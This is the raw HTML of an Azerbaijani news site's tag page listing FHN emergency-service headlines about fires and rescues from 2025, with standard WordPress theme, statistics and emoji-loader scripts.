            <h3 class="entry-title td-module-title"><a href="https://www.turk.az/paytaxtda-tullantilar-yigilmis-sah%c9%99d%c9%99-bas-ver%c9%99n-yangin-sondurulub/"  rel="bookmark" title="Paytaxtda tullantılar yığılmış sahədə baş verən yanğın söndürülüb">Paytaxtda tullantılar yığılmış sahədə baş verən yanğın söndürülüb</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-21T22:07:07+04:00" >21 Avqust 2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/fhn-sabirabadda-bazar-%c9%99razisind%c9%99-yangin-bas-verib/"  rel="bookmark" class="td-image-wrap " title="FHN: Sabirabadda bazar ərazisində yanğın baş verib" ><img class="entry-thumb" src="[data-uri]" alt="FHN" title="FHN: Sabirabadda bazar ərazisində yanğın baş verib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/04/FHN-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.turk.az/fhn-sabirabadda-bazar-%c9%99razisind%c9%99-yangin-bas-verib/"  rel="bookmark" title="FHN: Sabirabadda bazar ərazisində yanğın baş verib">FHN: Sabirabadda bazar ərazisində yanğın baş verib</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-14T22:54:58+04:00" >14 Avqust 2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/q%c9%99b%c9%99l%c9%99d%c9%99-dagliq-%c9%99razid%c9%99-kom%c9%99ksiz-v%c9%99ziyy%c9%99td%c9%99-qalan-s%c9%99xs-xilas-edilib/"  rel="bookmark" class="td-image-wrap " title="Qəbələdə dağlıq ərazidə köməksiz vəziyyətdə qalan şəxs xilas edilib" ><img class="entry-thumb" src="[data-uri]" alt="Fövqəladə Hallar Nazirliyi" title="Qəbələdə dağlıq ərazidə köməksiz vəziyyətdə qalan şəxs xilas edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2019/01/fhn-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.turk.az/q%c9%99b%c9%99l%c9%99d%c9%99-dagliq-%c9%99razid%c9%99-kom%c9%99ksiz-v%c9%99ziyy%c9%99td%c9%99-qalan-s%c9%99xs-xilas-edilib/"  rel="bookmark" title="Qəbələdə dağlıq ərazidə köməksiz vəziyyətdə qalan şəxs xilas edilib">Qəbələdə dağlıq ərazidə köməksiz vəziyyətdə qalan şəxs xilas edilib</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-13T23:29:43+04:00" >13 Avqust 2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/fhn-agdam-v%c9%99-fuzuli-rayonlarinda-bas-vermis-yanginlar-tam-sondurulub/"  rel="bookmark" class="td-image-wrap " title="FHN: Ağdam və Füzuli rayonlarında baş vermiş yanğınlar tam söndürülüb" ><img class="entry-thumb" src="[data-uri]" alt="Xankəndi yaxınlığında yanacaqdoldurma məntəqəsindəki yanğın" title="FHN: Ağdam və Füzuli rayonlarında baş vermiş yanğınlar tam söndürülüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/09/fhn-xankendi-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.turk.az/fhn-agdam-v%c9%99-fuzuli-rayonlarinda-bas-vermis-yanginlar-tam-sondurulub/"  rel="bookmark" title="FHN: Ağdam və Füzuli rayonlarında baş vermiş yanğınlar tam söndürülüb">FHN: Ağdam və Füzuli rayonlarında baş vermiş yanğınlar tam söndürülüb</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-26T22:49:27+04:00" >26 İyul 2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/fhn-agdam-v%c9%99-xocav%c9%99ndd%c9%99-aciq-%c9%99razid%c9%99-yangin-bas-verib/"  rel="bookmark" class="td-image-wrap " title="FHN: Ağdam və Xocavənddə açıq ərazidə yanğın baş verib" ><img class="entry-thumb" src="[data-uri]" alt="əkin sahələrində yanğın" title="FHN: Ağdam və Xocavənddə açıq ərazidə yanğın baş verib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2022/08/ekin-yangin-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.turk.az/fhn-agdam-v%c9%99-xocav%c9%99ndd%c9%99-aciq-%c9%99razid%c9%99-yangin-bas-verib/"  rel="bookmark" title="FHN: Ağdam və Xocavənddə açıq ərazidə yanğın baş verib">FHN: Ağdam və Xocavənddə açıq ərazidə yanğın baş verib</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-24T22:09:05+04:00" >24 İyul 2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bin%c9%99q%c9%99did%c9%99-obyektd%c9%99-yangin-tam-sondurulub/"  rel="bookmark" class="td-image-wrap " title="Binəqədidə obyektdə yanğın tam söndürülüb" ><img class="entry-thumb" src="[data-uri]" alt="FHN" title="Binəqədidə obyektdə yanğın tam söndürülüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/04/FHN-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bin%c9%99q%c9%99did%c9%99-obyektd%c9%99-yangin-tam-sondurulub/"  rel="bookmark" title="Binəqədidə obyektdə yanğın tam söndürülüb">Binəqədidə obyektdə yanğın tam söndürülüb</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-20T19:15:27+04:00" >20 Aprel 2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/sumqayitda-sexd%c9%99-yangin-olub/"  rel="bookmark" class="td-image-wrap " title="Sumqayıtda sexdə yanğın olub" ><img class="entry-thumb" src="[data-uri]" alt="yanğın" title="Sumqayıtda sexdə yanğın olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2021/02/yangin-2-e1614533972265-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.turk.az/sumqayitda-sexd%c9%99-yangin-olub/"  rel="bookmark" title="Sumqayıtda sexdə yanğın olub">Sumqayıtda sexdə yanğın olub</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-01T22:02:43+04:00" >01 Aprel 2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/xirdalanda-restoranda-bas-vermis-yangin-sondurulub/"  rel="bookmark" class="td-image-wrap " title="Xırdalanda restoranda baş vermiş yanğın söndürülüb" ><img class="entry-thumb" src="[data-uri]" alt="yanğınsöndürən" title="Xırdalanda restoranda baş vermiş yanğın söndürülüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2022/08/yanginsonduren-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.turk.az/xirdalanda-restoranda-bas-vermis-yangin-sondurulub/"  rel="bookmark" title="Xırdalanda restoranda baş vermiş yanğın söndürülüb">Xırdalanda restoranda baş vermiş yanğın söndürülüb</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-25T23:09:58+04:00" >25 Mart 2025</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.turk.az/tag/fhn/page/2/" class="page" title="2">2</a><a href="https://www.turk.az/tag/fhn/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.turk.az/tag/fhn/page/13/" class="last" title="13">13</a><a href="https://www.turk.az/tag/fhn/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">1  -  13</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_12 td_block_template_1">
<style>.tdi_12.td-a-rec{text-align:center}.tdi_12.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_12 .td-element-style{z-index:-1}.tdi_12.td-a-rec-img{text-align:left}.tdi_12.td-a-rec-img img{margin:0 auto 0 0}.tdi_12 .td_spot_img_all img,.tdi_12 .td_spot_img_tl img,.tdi_12 .td_spot_img_tp img,.tdi_12 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_12.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- reklam -</span><div class="td-all-devices"><a href="https://www.megatech.az" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/megatech.jpg"/></a></div></div><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.turk.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.turk.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.turk.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.turk.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.turk.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.turk.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td><a href="https://www.turk.az/2026/01/08/" aria-label="Yazılar January 8, 2026 tarixində yayımlandı">8</a></td><td><a href="https://www.turk.az/2026/01/09/" aria-label="Yazılar January 9, 2026 tarixində yayımlandı">9</a></td><td><a href="https://www.turk.az/2026/01/10/" aria-label="Yazılar January 10, 2026 tarixində yayımlandı">10</a></td><td><a href="https://www.turk.az/2026/01/11/" aria-label="Yazılar January 11, 2026 tarixində yayımlandı">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.turk.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.turk.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td id="today">15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.turk.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026. Türk.az.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 69682c54e6e9a
    -->

    <script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.turk.az/wp-json/wp-statistics/v2","ajaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":5952,"search_query":"","signature":"1738f406648cfeacda216881ad967504","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=a0ba20a886","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":5952,"search_query":"","signature":"1738f406648cfeacda216881ad967504","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.turk.az/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.turk.az/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.2" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.2" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 1.197 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-15 03:52:52 -->

<!-- super cache -->